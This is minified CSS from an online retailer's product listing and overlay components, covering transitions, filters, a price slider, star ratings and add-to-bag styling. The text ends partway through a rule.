(prefers-reduced-motion:no-preference){.expand-enter-active[data-v-54a62dd2],.expand-leave-active[data-v-54a62dd2]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-54a62dd2],.slide-down-up-leave-to[data-v-54a62dd2]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-54a62dd2],.slide-down-up-leave[data-v-54a62dd2]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-54a62dd2],.slide-down-up-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-54a62dd2],.slide-down-up-leave-active[data-v-54a62dd2]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-54a62dd2],.bounce-in-leave-to[data-v-54a62dd2]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-54a62dd2],.bounce-in-leave[data-v-54a62dd2]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-54a62dd2],.bounce-in-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-54a62dd2],.bounce-in-leave-active[data-v-54a62dd2]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.viewer-overlay__mask[data-v-54a62dd2]{background-color:rgba(30,30,30,.5)}.viewer-overlay__dialog[data-v-54a62dd2],.viewer-overlay__mask[data-v-54a62dd2]{bottom:0;left:0;position:fixed;right:0;top:0;width:100%;z-index:9999}.viewer-overlay__dialog[data-v-54a62dd2]{align-items:center;background-color:unset;border:none;display:flex;flex-direction:column;height:100%;justify-content:flex-end;padding:0}@media screen and (min-width:1024px){.viewer-overlay__dialog[data-v-54a62dd2]{justify-content:center}}.viewer-overlay__content[data-v-54a62dd2]{background-color:#fff;display:flex;flex-direction:column;height:100%;max-height:95vh;overflow-y:auto;position:relative;width:100%}@media screen and (min-width:1024px){.viewer-overlay__content[data-v-54a62dd2]{height:auto;max-width:calc(100% - 80px);width:auto}}@media screen and (min-width:1280px){.viewer-overlay__content[data-v-54a62dd2]{max-width:1104px}}.viewer-overlay__content--mobile-fill[data-v-54a62dd2]{height:auto;max-height:95vh}.viewer-overlay__content--mobile-full[data-v-54a62dd2]{height:100%;max-height:100%}@media screen and (min-width:1024px){.viewer-overlay__content--mobile-full[data-v-54a62dd2]{height:auto}.viewer-overlay__content--desktop-full[data-v-54a62dd2]{height:100%;max-height:100%;max-width:100%;width:100%}}.viewer-overlay__button--close[data-v-54a62dd2]{align-items:center;background-color:#fff;border:none;cursor:pointer;display:flex;justify-content:flex-end;padding:12px 16px;position:absolute;right:8px;top:8px;z-index:2}.viewer-overlay__icon--close[data-v-54a62dd2]{margin-bottom:4px}.sr-only[data-v-11b8c240]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-11b8c240]:active,.sr-only-focusable[data-v-11b8c240]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}@keyframes spin-data-v-11b8c240{to{transform:rotate(1turn)}}@keyframes pulse-data-v-11b8c240{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-11b8c240{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-11b8c240{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-11b8c240{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-11b8c240{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-11b8c240{0%{opacity:1}to{opacity:0}}.skeleton[data-v-11b8c240]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-11b8c240]:after,.skeleton[data-v-11b8c240]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.notify-me[data-v-11b8c240]{height:100%;z-index:102}.notify-me__content[data-v-11b8c240]{align-items:normal;display:flex;flex-direction:column;justify-content:normal;margin:40px;max-width:100%}@media screen and (min-width:1024px){.notify-me__content[data-v-11b8c240]{margin:40px 104px;width:448px}}.notify-me__content--embedded[data-v-11b8c240]{margin:24px 0}.notify-me__title[data-v-11b8c240]{margin:0 0 24px;text-align:center}.notify-me__product[data-v-11b8c240]{align-items:flex-start;display:flex;flex-direction:row;justify-content:normal;margin-bottom:24px}.notify-me__product-image[data-v-11b8c240]{margin-right:16px}.notify-me__product-image--portrait[data-v-11b8c240] .responsive-image__image{height:108px}@media screen and (min-width:1024px){.notify-me__product-image--portrait[data-v-11b8c240] .responsive-image__image{height:144px}}.notify-me__product-image[data-v-11b8c240] .responsive-image__image{height:84px}@media screen and (min-width:1024px){.notify-me__product-image[data-v-11b8c240] .responsive-image__image{height:112px}}.notify-me__product-name[data-v-11b8c240]{font-weight:500;margin-bottom:8px}.notify-me__product-variant[data-v-11b8c240]{font-size:1.6rem}.notify-me__form[data-v-11b8c240]{width:100%}.notify-me__form[data-v-11b8c240] .input-field{margin-bottom:16px}.notify-me__form[data-v-11b8c240] .input-field__label{font-weight:500}.notify-me__info-box[data-v-11b8c240]{margin:0}.notify-me__info-box-title[data-v-11b8c240]{font-weight:500;margin-bottom:8px}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/ProductListingPage.css
body_size: 11093
content:
@import url(https://use.typekit.net/pox3igq.css);.sr-only[data-v-65c6e750]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-65c6e750]:active,.sr-only-focusable[data-v-65c6e750]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.all-filters--desktop[data-v-65c6e750]{padding:16px 0}.all-filters--desktop-btn[data-v-65c6e750]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.2rem;font-weight:500;letter-spacing:.05rem;line-height:2.2rem}@media screen and (min-width:768px){.all-filters--mobile[data-v-65c6e750]{float:right;width:224px}}.all-filters--mobile__button[data-v-65c6e750]{font-size:1.8rem;font-weight:400;text-align:center;text-transform:none}.all-filters__checkmark[data-v-65c6e750]{margin:0 8px}.checkbox[data-v-63c2b06a]{cursor:pointer}.checkbox--disabled[data-v-63c2b06a]{color:#cdcbcb;cursor:default}.checkbox__input[data-v-63c2b06a]{cursor:inherit}.checkbox[data-v-63c2b06a] .field__container{display:flex}.checkbox[data-v-63c2b06a] .checkbox__input{flex:none}.checkbox[data-v-63c2b06a] .field__label{display:inline;line-height:1.4;padding:0;white-space:break-spaces}.fade-enter[data-v-cbbb14e8],.fade-leave-to[data-v-cbbb14e8]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-cbbb14e8],.fade-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-cbbb14e8],.fade-leave-active[data-v-cbbb14e8]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-cbbb14e8],.fade-in-leave-to[data-v-cbbb14e8]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-cbbb14e8],.fade-in-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-cbbb14e8]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-cbbb14e8]{transition:opacity 0s}}.fade-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-cbbb14e8],.full-slide-up-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-cbbb14e8],.full-slide-up-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-cbbb14e8],.full-slide-up-leave-active[data-v-cbbb14e8]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-cbbb14e8],.full-slide-right-leave-to[data-v-cbbb14e8]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-cbbb14e8],.full-slide-right-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-cbbb14e8],.full-slide-right-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-cbbb14e8],.full-slide-left-responsive--xs-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-cbbb14e8],.full-slide-left-responsive--xs-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-cbbb14e8],.full-slide-left-responsive--xs-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-cbbb14e8],.full-slide-left-responsive--xs-leave-to[data-v-cbbb14e8]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-cbbb14e8],.full-slide-right-responsive--xs-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-cbbb14e8],.full-slide-right-responsive--xs-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-cbbb14e8],.full-slide-right-responsive--xs-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-cbbb14e8],.full-slide-right-responsive--xs-leave-to[data-v-cbbb14e8]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-cbbb14e8],.full-slide-left-responsive--sm-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-cbbb14e8],.full-slide-left-responsive--sm-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-cbbb14e8],.full-slide-left-responsive--sm-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-cbbb14e8],.full-slide-left-responsive--sm-leave-to[data-v-cbbb14e8]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-cbbb14e8],.full-slide-right-responsive--sm-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-cbbb14e8],.full-slide-right-responsive--sm-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-cbbb14e8],.full-slide-right-responsive--sm-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-cbbb14e8],.full-slide-right-responsive--sm-leave-to[data-v-cbbb14e8]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-cbbb14e8],.full-slide-left-responsive--md-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-cbbb14e8],.full-slide-left-responsive--md-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-cbbb14e8],.full-slide-left-responsive--md-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-cbbb14e8],.full-slide-left-responsive--md-leave-to[data-v-cbbb14e8]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-cbbb14e8],.full-slide-right-responsive--md-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-cbbb14e8],.full-slide-right-responsive--md-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-cbbb14e8],.full-slide-right-responsive--md-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-cbbb14e8],.full-slide-right-responsive--md-leave-to[data-v-cbbb14e8]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-cbbb14e8],.full-slide-left-responsive--lg-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-cbbb14e8],.full-slide-left-responsive--lg-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-cbbb14e8],.full-slide-left-responsive--lg-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-cbbb14e8],.full-slide-left-responsive--lg-leave-to[data-v-cbbb14e8]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-cbbb14e8],.full-slide-right-responsive--lg-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-cbbb14e8],.full-slide-right-responsive--lg-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-cbbb14e8],.full-slide-right-responsive--lg-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-cbbb14e8],.full-slide-right-responsive--lg-leave-to[data-v-cbbb14e8]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-cbbb14e8],.full-slide-down-leave-to[data-v-cbbb14e8]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-cbbb14e8],.full-slide-down-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-cbbb14e8],.full-slide-down-leave-active[data-v-cbbb14e8]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-cbbb14e8],.full-slide-left-leave-to[data-v-cbbb14e8]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-cbbb14e8],.full-slide-left-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-cbbb14e8],.full-slide-left-leave-active[data-v-cbbb14e8]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-cbbb14e8],.full-slide-up-touchless-not-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-cbbb14e8],.full-slide-up-touchless-not-leave-to[data-v-cbbb14e8]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-cbbb14e8],.full-slide-up-touchless-not-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-cbbb14e8],.full-slide-up-touchless-not-leave-active[data-v-cbbb14e8]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-cbbb14e8],.full-slide-up-touchless-fade-leave-to[data-v-cbbb14e8]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-cbbb14e8],.full-slide-up-touchless-fade-leave-to[data-v-cbbb14e8]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-cbbb14e8],.full-slide-up-touchless-fade-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-cbbb14e8],.full-slide-up-touchless-fade-leave-active[data-v-cbbb14e8]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-cbbb14e8],.full-slide-up-touchless-fade-leave-active[data-v-cbbb14e8]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-cbbb14e8],.fade-slide-up-leave-to[data-v-cbbb14e8]{opacity:0}.fade-slide-up-enter[data-v-cbbb14e8],.fade-slide-up-leave-active[data-v-cbbb14e8]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-cbbb14e8],.fade-slide-up-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-cbbb14e8],.fade-slide-up-leave-active[data-v-cbbb14e8]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-cbbb14e8],.fade-slide-right-leave-to[data-v-cbbb14e8]{opacity:0}.fade-slide-right-enter[data-v-cbbb14e8],.fade-slide-right-leave-active[data-v-cbbb14e8]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-cbbb14e8],.fade-slide-right-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-cbbb14e8],.fade-slide-right-leave-active[data-v-cbbb14e8]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-cbbb14e8],.fade-slide-down-leave-to[data-v-cbbb14e8]{opacity:0}.fade-slide-down-enter[data-v-cbbb14e8],.fade-slide-down-leave-active[data-v-cbbb14e8]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-cbbb14e8],.fade-slide-down-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-cbbb14e8],.fade-slide-down-leave-active[data-v-cbbb14e8]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-cbbb14e8],.fade-slide-left-leave-to[data-v-cbbb14e8]{opacity:0}.fade-slide-left-enter[data-v-cbbb14e8],.fade-slide-left-leave-active[data-v-cbbb14e8]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-cbbb14e8],.fade-slide-left-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-cbbb14e8],.fade-slide-left-leave-active[data-v-cbbb14e8]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-cbbb14e8]{left:0;position:absolute!important;right:0}.expand-enter[data-v-cbbb14e8],.expand-leave-to[data-v-cbbb14e8]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-cbbb14e8],.expand-leave-active[data-v-cbbb14e8]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-cbbb14e8],.expand-leave-active[data-v-cbbb14e8]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-cbbb14e8],.slide-down-up-leave-to[data-v-cbbb14e8]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-cbbb14e8],.slide-down-up-leave[data-v-cbbb14e8]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-cbbb14e8],.slide-down-up-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-cbbb14e8],.slide-down-up-leave-active[data-v-cbbb14e8]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-cbbb14e8],.bounce-in-leave-to[data-v-cbbb14e8]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-cbbb14e8],.bounce-in-leave[data-v-cbbb14e8]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-cbbb14e8],.bounce-in-leave-active[data-v-cbbb14e8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-cbbb14e8],.bounce-in-leave-active[data-v-cbbb14e8]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.price-slider[data-v-cbbb14e8]{padding-bottom:16px}.price-slider__inputs-container[data-v-cbbb14e8]{align-items:center;display:flex;justify-content:space-between;padding-bottom:4px}.price-slider__field[data-v-cbbb14e8]{margin:0;position:relative;width:52px}.price-slider__field input[type=number][data-v-cbbb14e8]{-webkit-appearance:none;appearance:none;-moz-appearance:textfield}.price-slider__field input[type=number][data-v-cbbb14e8]::-webkit-inner-spin-button,.price-slider__field input[type=number][data-v-cbbb14e8]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.price-slider__field .price-slider__field-input[data-v-cbbb14e8]{border:0;min-height:0;padding:4px 0 4px 16px}.price-slider__field .price-slider__field-input[data-v-cbbb14e8]:focus{background-color:inherit;box-shadow:none;-webkit-box-shadow:none;outline-style:none;padding:4px 0 4px 16px}.price-slider__field--disabled .price-slider__currency-symbol[data-v-cbbb14e8]{color:#cdcbcb}.price-slider__field--disabled .price-slider__field-input[data-v-cbbb14e8]{background:none!important}.price-slider__field--error-message[data-v-cbbb14e8]{color:#89231f;display:block;margin:4px 0;position:relative;text-align:center}@media screen and (min-width:1280px){.price-slider__field--error-message[data-v-cbbb14e8]{text-align:left}}.price-slider__currency-symbol[data-v-cbbb14e8]{left:4px;position:absolute;top:4px}.price-slider[data-v-cbbb14e8] .vue-slider-dot-handle{background-color:#fff;border:1px solid #666;border-radius:50%;height:100%;width:100%}.price-slider[data-v-cbbb14e8] .vue-slider-dot-handle:focus,.price-slider[data-v-cbbb14e8] .vue-slider-dot-handle:hover{background-color:#cdcbcb;height:20px;margin-top:-2px;width:20px}.star-rating[data-v-6fc674c8]{display:flex;flex-direction:column}.star-rating__item[data-v-6fc674c8]{align-items:center;display:flex;margin-bottom:8px}.star-rating__item--disabled .star-rating__name[data-v-6fc674c8]{color:#cdcbcb}.star-rating__item[data-v-6fc674c8]:not(.star-rating__item--disabled){cursor:pointer}@media(hover:hover)and (pointer:fine){.star-rating__item:not(.star-rating__item--disabled) .star-rating__name[data-v-6fc674c8]:focus,.star-rating__item:not(.star-rating__item--disabled) .star-rating__name[data-v-6fc674c8]:hover{color:#1e1e1e}}.star-rating__name[data-v-6fc674c8]{color:#4f4a4a;margin-left:8px;text-decoration:underline}.sr-only[data-v-2dd040eb]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-2dd040eb]:active,.sr-only-focusable[data-v-2dd040eb]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.dropdown-filter[data-v-2dd040eb]{background-color:#fff;position:relative}.dropdown-filter__title[data-v-2dd040eb]{align-items:center;border:1px solid #4f4a4a;cursor:pointer;display:flex;flex-direction:row;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;justify-content:space-between;letter-spacing:.05rem;line-height:2.2rem;padding:12px}.dropdown-filter__title[data-v-2dd040eb]:focus{border-color:#1e1e1e;box-shadow:0 0 0 1px #1e1e1e}.dropdown-filter__options[data-v-2dd040eb]{background-color:#fff;border:1px solid #cdcbcb;display:flex;flex-direction:column;max-height:280px;min-width:100%;overflow-y:auto;padding:16px;position:absolute;z-index:2}.dropdown-filter__options[data-v-2dd040eb]::-webkit-scrollbar{width:8px}.dropdown-filter__options[data-v-2dd040eb]::-webkit-scrollbar-thumb{border:2px solid transparent;border-radius:4px;box-shadow:inset 0 0 4px 4px #666}@media screen and (min-width:1920px){.dropdown-filter__options--price-slider[data-v-2dd040eb]{width:calc(140% + 16px)}}.dropdown-filter__option[data-v-2dd040eb]{margin:8px 0;z-index:2}.dropdown-filter__option--price-slider[data-v-2dd040eb]{padding-bottom:0;width:100%}.dropdown-filter__examples[data-v-2dd040eb]{color:#666;margin-top:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.horizontal-filters[data-v-7f1eede2]{display:flex;flex-direction:column}.horizontal-filters__dropdowns[data-v-7f1eede2]{display:flex}.horizontal-filters .horizontal-filters__dropdown-filter--two-columns[data-v-7f1eede2] .dropdown-filter__options{flex-direction:row;flex-wrap:wrap;width:calc(200% + 16px)}.horizontal-filters .horizontal-filters__dropdown-filter--two-columns[data-v-7f1eede2] .dropdown-filter__options .dropdown-filter__option{margin-right:4px;width:calc(50% - 4px)}@media screen and (min-width:1920px){.horizontal-filters .horizontal-filters__dropdown-filter--two-columns[data-v-7f1eede2] .dropdown-filter__options--price-slider{width:calc(140% + 16px)}}.horizontal-filters__dropdown-filter[data-v-7f1eede2]:not(:last-child){margin-right:16px}.horizontal-filters__dropdown-filter--1[data-v-7f1eede2]{width:100%}.horizontal-filters__dropdown-filter--2[data-v-7f1eede2]{width:50%}.horizontal-filters__dropdown-filter--3[data-v-7f1eede2]{width:33.3333333333%}.sr-only[data-v-538e984d]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-538e984d]:active,.sr-only-focusable[data-v-538e984d]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.add-to-bag-button[data-v-538e984d]{align-items:center;display:flex;flex-wrap:wrap;height:40px;justify-content:center}@media(hover:hover)and (pointer:fine){.add-to-bag-button[data-v-538e984d]{height:48px}}.add-to-bag-button__text[data-v-538e984d]{flex-basis:76px}.add-to-bag-button__text--error[data-v-538e984d]{font-weight:400;text-align:left}@media screen and (min-width:480px){.add-to-bag-button__text[data-v-538e984d]{flex-basis:auto;text-align:center}}.size-selector[data-v-c358f934]{width:100%}.size-selector[data-v-c358f934] .size-selector__select{font-size:1.8rem}@media screen and (min-width:1024px){.size-selector[data-v-c358f934] .size-selector__select{font-size:1.6rem}}.product-price[data-v-80d79a46]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.5rem;font-weight:400;letter-spacing:.05rem;line-height:2rem}.product-price--discounted[data-v-80d79a46]{color:#89231f}.product-price--previous[data-v-80d79a46]{text-decoration:line-through}.responsive-image[data-v-636a5244]{position:relative}.responsive-image__image[data-v-636a5244]{border:0;display:block;height:auto;margin:0 auto;max-width:100%;opacity:.5;outline:0!important;position:relative;transition:all .3s cubic-bezier(.215,.61,.355,1)}.responsive-image__image--full-width[data-v-636a5244]{width:100%}.responsive-image__image--loaded[data-v-636a5244]{opacity:1}.expanded-menu__image-link[data-v-48d20970]:focus,.expanded-menu__name-link[data-v-48d20970]:focus,.focus[data-v-48d20970]:focus,.tab-focus[data-v-48d20970]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.tab-focus[data-v-48d20970]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-48d20970]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-48d20970]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-48d20970]:focus{box-shadow:inset 0 0 0 2px 